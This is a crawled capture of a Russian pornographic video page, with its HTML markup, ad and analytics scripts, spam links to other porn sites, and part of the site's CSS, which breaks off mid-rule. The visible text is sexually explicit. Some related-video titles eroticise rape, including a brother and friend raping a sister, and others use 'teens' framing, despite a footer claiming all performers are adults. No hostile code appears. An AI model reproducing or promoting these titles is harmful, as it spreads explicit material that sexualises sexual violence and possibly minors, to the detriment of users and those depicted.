

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/21006-porno-video-suprugi-trakhayutsya-s-sosedom-v-dva-stvola.html
body_size: 4746
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео Супруги трахаются с соседом в два ствола</title>
<meta name="description" content="Супруги трахаются с соседом в два ствола" />
<script type="685ef217d12b47e02097ff26-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="685ef217d12b47e02097ff26-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="685ef217d12b47e02097ff26-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео Супруги трахаются с соседом в два ствола">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-08-22/21006/24vid_00.jpg">
<meta property="ya:ovs:upload_date" content="22-08-2016, 14:29">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=24vid_ODU3OTU3MQ==" />
<meta property="og:url" content="https://www.russianfap.net/21006-porno-video-suprugi-trakhayutsya-s-sosedom-v-dva-stvola.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео Супруги трахаются с соседом в два ствола</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=24vid_ODU3OTU3MQ==&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-08-22/21006/24vid_00.jpg&amp;title=Порно видео Супруги трахаются с соседом в два ствола" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-21006'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '21006'); return false;" data-cf-modified-685ef217d12b47e02097ff26-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '21006'); return false;" data-cf-modified-685ef217d12b47e02097ff26-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '21006'); return false;" data-cf-modified-685ef217d12b47e02097ff26-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '21006'); return false;" data-cf-modified-685ef217d12b47e02097ff26-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '21006'); return false;" data-cf-modified-685ef217d12b47e02097ff26-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Супруги трахаются с соседом в два ствола</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 22-08-2016</li>
				<li>Время: 30:00</li>
				<li>Просмотров: 1 176</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/dvoiynoe-proniknovenie/">Трах в два ствола</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20747-porno-video-ya-polnostyu-vsya-vasha-moi-khoroshie-rebyata.html" title="Порно видео Я полностью вся ваша мои хорошие ребята">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-08-13/20747/24vid_00.jpg" alt="Порно видео Я полностью вся ваша мои хорошие ребята" title="Порно видео Я полностью вся ваша мои хорошие ребята" width="320" height="240" />
		</span>
		<strong class="itemLength">42:00</strong>
		<span class="details">					
			<em title="Порно видео Я полностью вся ваша мои хорошие ребята">Порно видео Я полностью вся ваша мои хорошие ребята</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20719-porno-video-odna-baba-na-2-chlena.html" title="Порно видео Одна баба на 2 члена">
		<span class="thumb">
<img id="thumb_{news-id}_3" src="/uploads/thumbs/2016-08-11/20719/redt_01.jpg" alt="Порно видео Одна баба на 2 члена" title="Порно видео Одна баба на 2 члена" width="320" height="240" />
		</span>
		<strong class="itemLength">7:30</strong>
		<span class="details">					
			<em title="Порно видео Одна баба на 2 члена">Порно видео Одна баба на 2 члена</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20511-porno-video-brat-so-svoim-priyatelem-doma-iznasiloval-svoyu-sestru.html" title="Порно видео Брат со своим приятелем дома изнасиловал свою сестру">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-08-01/20511/24vid_00.jpg" alt="Порно видео Брат со своим приятелем дома изнасиловал свою сестру" title="Порно видео Брат со своим приятелем дома изнасиловал свою сестру" width="320" height="240" />
		</span>
		<strong class="itemLength">10:00</strong>
		<span class="details">					
			<em title="Порно видео Брат со своим приятелем дома изнасиловал свою сестру">Порно видео Брат со своим приятелем дома изнасиловал свою сестру</em>
			<small>Изнасилование</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19751-porno-video-krasivo-zakadrili-telochku-i-poimeli-ee-vo-vse-dyrki.html" title="Порно видео Красиво закадрили телочку и поимели ее во все дырки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-07-12/19751/redt_00.jpg" alt="Порно видео Красиво закадрили телочку и поимели ее во все дырки" title="Порно видео Красиво закадрили телочку и поимели ее во все дырки" width="320" height="240" />
		</span>
		<strong class="itemLength">1:24:37</strong>
		<span class="details">					
			<em title="Порно видео Красиво закадрили телочку и поимели ее во все дырки">Порно видео Красиво закадрили телочку и поимели ее во все дырки</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19750-porno-video-bryunetka-predpochitaet-odnovremenno-prinimat-dva-stvola.html" title="Порно видео Брюнетка предпочитает одновременно принимать два ствола">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-07-12/19750/redt_00.jpg" alt="Порно видео Брюнетка предпочитает одновременно принимать два ствола" title="Порно видео Брюнетка предпочитает одновременно принимать два ствола" width="320" height="240" />
		</span>
		<strong class="itemLength">26:51</strong>
		<span class="details">					
			<em title="Порно видео Брюнетка предпочитает одновременно принимать два ствола">Порно видео Брюнетка предпочитает одновременно принимать два ствола</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19383-porno-video-porevo-so-zreloy-bryunetkoy-shlyukhoy.html" title="Порно видео Порево со зрелой брюнеткой шлюхой">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-06-29/19383/redt_00.jpg" alt="Порно видео Порево со зрелой брюнеткой шлюхой" title="Порно видео Порево со зрелой брюнеткой шлюхой" width="320" height="240" />
		</span>
		<strong class="itemLength">10:58</strong>
		<span class="details">					
			<em title="Порно видео Порево со зрелой брюнеткой шлюхой">Порно видео Порево со зрелой брюнеткой шлюхой</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/17572-strast-podrostki-trakhayutsya-v-dva-stvola.html" title="Страсть - Подростки трахаются в два ствола">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-05-19/17572/redt_00.jpg" alt="Страсть - Подростки трахаются в два ствола" title="Страсть - Подростки трахаются в два ствола" width="320" height="240" />
		</span>
		<strong class="itemLength">4:14</strong>
		<span class="details">					
			<em title="Страсть - Подростки трахаются в два ствола">Страсть - Подростки трахаются в два ствола</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/4273-chastnoe-porno-trakha-v-dva-smychka-.html" title="Частное порно траха в два смычка.">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2015-09-06/4273/24vid_00.jpg" alt="Частное порно траха в два смычка." title="Частное порно траха в два смычка." width="320" height="240" />
		</span>
		<strong class="itemLength">6:00</strong>
		<span class="details">					
			<em title="Частное порно траха в два смычка.">Частное порно траха в два смычка.</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/3996-porezvilis-s-blondinkoy-dvumya-kolbaskami-.html" title="Порезвились с блондинкой двумя колбасками.">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2015-07-05/3996/24vid_00.jpg" alt="Порезвились с блондинкой двумя колбасками." title="Порезвились с блондинкой двумя колбасками." width="320" height="240" />
		</span>
		<strong class="itemLength">20:00</strong>
		<span class="details">					
			<em title="Порезвились с блондинкой двумя колбасками.">Порезвились с блондинкой двумя колбасками.</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/3273-razvlekli-krasotka-v-dva-stvola-.html" title="Развлекли красотка в два ствола.">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2015-04-14/3273/24vid_00.jpg" alt="Развлекли красотка в два ствола." title="Развлекли красотка в два ствола." width="320" height="240" />
		</span>
		<strong class="itemLength">30:00</strong>
		<span class="details">					
			<em title="Развлекли красотка в два ствола.">Развлекли красотка в два ствола.</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/3113-latinka-lyubit-v-dva-stvola.html" title="Латинка любит в два ствола">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2015-03-23/3113/24vid_00.jpg" alt="Латинка любит в два ствола" title="Латинка любит в два ствола" width="320" height="240" />
		</span>
		<strong class="itemLength">49:00</strong>
		<span class="details">					
			<em title="Латинка любит в два ствола">Латинка любит в два ствола</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/780-prognali-telku-v-dva-stvola-.html" title="Прогнали телку в два ствола.">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2015-01-09/780/bngyl_00.jpg" alt="Прогнали телку в два ствола." title="Прогнали телку в два ствола." width="320" height="240" />
		</span>
		<strong class="itemLength">05:14</strong>
		<span class="details">					
			<em title="Прогнали телку в два ствола.">Прогнали телку в два ствола.</em>
			<small>Трах в два ствола</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="685ef217d12b47e02097ff26-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="685ef217d12b47e02097ff26-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="685ef217d12b47e02097ff26-text/javascript"></script>
       

<script type="685ef217d12b47e02097ff26-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="685ef217d12b47e02097ff26-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.russianfap.net/templates/HomeTube/css/style.css?v=2
body_size: 10922
content:
.prefooter .ad,li,textarea {
	vertical-align: top;
}
.block,.dropdown dd ul,.header ul#nav,.player-sright ul,ol,ul {
	list-style: none;
}
#formUpload table,#mailbox table,.my_profile table,table {
	border-collapse: collapse;
}
.slick-slider,html {
	webkit-tap-highlight-color: transparent;
}
.slick-slide img,.slick-slide.dragging img {
	pointer-events: none;
}
.slick-loading .slick-slide,.slick-loading .slick-track {
	visibility: hidden;
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	border: 0;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block;
}
li {
	display: inline-block;
	display: -moz-inline-stack;
	zoom: 1;
}
blockquote,q {
	quotes: none;
}
blockquote:after,blockquote:before,q:after,q:before {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	moz-box-sizing: content-box;
}
strong {
	font-weight: 700;
}
textarea {
	overflow: auto;
}
html {
	font-size: 100%;
	ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility;
	webkit-text-size-adjust: 100%;
}
a {
	background: 0 0;
	moz-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	ms-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	o-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	text-decoration: none;
	transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	webkit-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	color:#D40000;
}
a:active,a:focus,a:hover {
	border: none;
	color:#fff;
	outline: 0;
	text-decoration: none;
}
::selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
::-moz-selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
.sr-only {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
::-webkit-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
::-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-ms-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
.btn:hover,button {
	cursor: pointer;
}
*,:after,:before {
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
@font-face {
	font-family: Vegur;
	font-style: normal;
	font-weight: 400;
	src: url(../fonts/Vegur-R_0_600.eot?) format("eot"),url(../fonts/Vegur-R_0_600.woff) format("woff"),url(../fonts/Vegur-R_0_600.ttf) format("truetype"),url(../fonts/Vegur-R_0_600.svg#Vegur) format("svg");
}
body {
	background: #000;
	color: #8a8a8a;
	font: 400 62.5%/1 Helvetica,Arial,sans-serif;
	webkit-font-smoothing: antialiased;
}
.block:after,.block:before,.blockItem:after,.blockItem:before,.cf:after,.cf:before,.collapse:after,.collapse:before,.comments:after,.comments:before,.content:after,.content:before,.footer:after,.footer:before,.header:after,.header:before,.keyValues p:after,.keyValues p:before,.pagination:after,.pagination:before,.player:after,.player:before,.search:after,.search:before,.tagsList:after,.tagsList:before {
	content: " ";
	display: table;
}
.block:after,.blockItem:after,.cf:after,.cl,.collapse:after,.comments:after,.content:after,.footer:after,.header:after,.keyValues p:after,.pagination,.pagination:after,.player:after,.search:after,.tagsList:after {
	clear: both;
}
.commentAvatar img,.img-responsive,.player-right img,.prefooter img {
	display: block;
	height: auto!important;
	margin: 0 auto;
	max-width: 100%;
}

h2 {
	color: #666;
	font-size: 2em;
	height: 1.6em;
	line-height: 1.6;
	margin: 0 0 10px;
	padding: 0;
}

h2 small {
	color: #6F6F6F;
    float: right;
	font-weight: 400;
	margin-right: 0;
	padding-top: 2px;
    font-size: 0.7em;
}
.heading2 {
	font-size: 2.2em;
	font-weight: 700;
	text-transform: uppercase;
}
h2 small a {
	color: #C80000;
	display: inline-block;
	font-weight: 700;
}
h2 small a:hover {
	color: red;
}
.clear {
	clear: both;
	float: none;
}
.noborder {
	border: none!important;
}
.button01,.button02,.categories>a,.topTags a {
	background: #1d1d1d;
	background: linear-gradient(to bottom,#1d1d1d 0,#151515 100%);
	background: -moz-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -ms-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -o-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1d),color-stop(100%,#151515));
	background: -webkit-linear-gradient(top,#1d1d1d 0,#151515 100%);
	border-radius: 4px;
	color: #BFBFBF;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d1d1d', endColorstr='#151515', GradientType=0 );
	font-size: 1.4em;
	font-weight: 700;
	height: 3em;
	line-height: 3;
	margin-bottom: .25em;
	margin-right: .35em;
	moz-border-radius: 4px;
	padding: 0 1em;
	text-align: center;
	text-decoration: none;
	webkit-border-radius: 4px;
}
.button01:hover,.button02:hover,.categories>a:hover,.topTags a:hover {
	background: #151515;
	background: linear-gradient(to bottom,#151515 0,#1d1d1d 100%);
	background: -moz-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -ms-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -o-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#151515),color-stop(100%,#1d1d1d));
	background: -webkit-linear-gradient(top,#151515 0,#1d1d1d 100%);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151515', endColorstr='#1d1d1d', GradientType=0 );
	text-decoration: none;
}
.button02,.categories>a,.topTags a {
	font-size: .9em;
	font-weight: 400;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
	margin-right: .25em;
	min-width: 4em;
	padding: 0 .66em;
}
.content,.footer,.header,.search {
	margin: 0 auto;
	max-width: 1537px;
	width: 98%;
}
.header {
	height: 205px;
	padding: 0;
}
.header h1 {
	height: 148px;
	margin: 0;
	padding: 0;
	text-align: center;
}
.header h1 a {
	text-decoration: none;
}
.header h1 img {
	margin: 3.9em auto 0;
	max-width: 98%;
}
.header h1 em {
	color: #6F6F6F;
	display: block;
	font: 400 1.1em/1em Vegur;
	letter-spacing: 1.66em;
	letter-spacing: 10.6px;
	padding: 1em 0 0;
	text-align: center;
	text-transform: uppercase;
}
#showNav {
	display: none;
}
.header ul#nav {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.header ul#nav li {
	display: inline-block;
	margin: 0 .2em;
	padding: 0;
	position: relative;
}
.header ul#nav li a {
	color: #bcbcbc;
	display: inline-block;
	font-size: 2.2em;
	height: 2.6em;
	line-height: 2.6;
	padding: 0 .65em;
	text-decoration: none;
	text-transform: uppercase;
}
.navHome img {
	display: inline-block;
	vertical-align: middle;
}
.navHome span {
	display: none;
}
.header ul#nav li a:hover {
	color: #fff;
}
.header p {
	float: right;
	margin: 1em 0 0;
	padding: 0;
}
.header p a {
	background: url(../images/icons.png);
	display: inline-block;
	height: 32px;
	margin-left: 10px;
	overflow: hidden;
}
.header p a span {
	display: none;
}
.header p a.icon-download {
	background-position: 0 0;
	width: 48px;
}
.header p a.icon-login {
	background-position: -60px 0;
	width: 23px;
}
.header p a.icon-edit {
	background-position: -98px 0;
	width: 27px;
}
.header p a.icon-download:hover {
	background-position: 0 -32px;
	width: 48px;
}
.header p a.icon-login:hover {
	background-position: -60px -32px;
	width: 23px;
}
.header p a.icon-edit:hover {
	background-position: -98px -32px;
	width: 27px;
}
.search {
	clear: both;
	margin: 2.3em auto 3em;
	max-width: 960px;
	text-align: center;
	width: 96%;
}
.search input[type=text] {
	background: #181818;
	border: 1px solid #202020;
	border-radius: 3px 0 0 3px;
	color: #7f7e7e;
	float: left;
	font: 2.2em/2.4 Helvetica,sans-serif;
	height: 2.4em;
	margin: 0;
	moz-border-radius: 3px 0 0 3px;
	outline: 0;
	padding: 0 1em;
	text-transform: uppercase;
	webkit-border-radius: 3px 0 0 3px;
	width: 870px;
}
.dropdown dd,.dropdown dt,.dropdown dt a,.dropdown dt a span,.dropdown ul {
	font-family: Helvetica,Arial,sans-serif;
}
.comments li a,.footer a {
	font-weight: 700;
}
.search input[type=submit] {
	background: url(../images/icon-search.png) no-repeat #950000;
	border: none;
	border-radius: 0 3px 3px 0;
	cursor: pointer;
	float: right;
	height: 53px;
	moz-border-radius: 0 3px 3px 0;
	webkit-border-radius: 0 3px 3px 0;
	width: 90px;
}
.search input[type=submit]:hover {
	background-position: 0 -51px;
}
.prefooter .ad,.prefooter>a,.right>a {
	display: inline-block;
}
.dropdown dd ul li a:hover {
	background-color: #333;
}
.footer {
	color: #595959;
	font-size: 1.4em;
	padding: 1.2em 0;
	text-align: center;
}
.footer p {
	margin: 1em 0;
}
.footer a {
	color: #838383;
}
.footer a:hover {
	color: #fff;
}
.prefooter {
	background: #171717;
	clear: both;
	float: none;
	text-align: center;
	width: 100%;
}
.prefooter .ad {
	padding: 3em 2.5em;
}
.content {
	min-height: 300px;
	padding-bottom: 2em;
}
.right {
	float: right;
	width: 300px;
}
.right img {
	margin: 0 0 1em;
}
.channels {
    padding-bottom: 25px;
	width:300px;
	margin:0 auto;
}
.channels h2 {
    color: #fff;
	text-transform:uppercase;
    background: #ba0000;
    background: -moz-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ba0000),color-stop(100%,#8b0000));
    background: -webkit-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -o-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -ms-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: linear-gradient(to bottom,#ba0000 0,#8b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba0000', endColorstr='#8b0000', GradientType=0);
    height: 40px;
    padding-left: 12px;
    line-height: 40px;
    text-shadow: 2px 2px #600021;
    margin-bottom: 1px;
}
.channels h2, .channels ul li {
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 15px;
    font-weight: 700;
}
.channels ul {
    list-style: none;
}
.channels ul li {
    width: 100%;
}
.channels ul li a {
    background: #000;
    border: 1px solid #1f1f1f;
    display: block;
    height: 34px;
    padding-left: 22px;
    color: #fff;
    line-height: 32px;
    border-bottom: 0;
}
.channels ul li a:hover {
    color: #C80000;
    background-color: #111;
}
.channels ul li:last-child a {
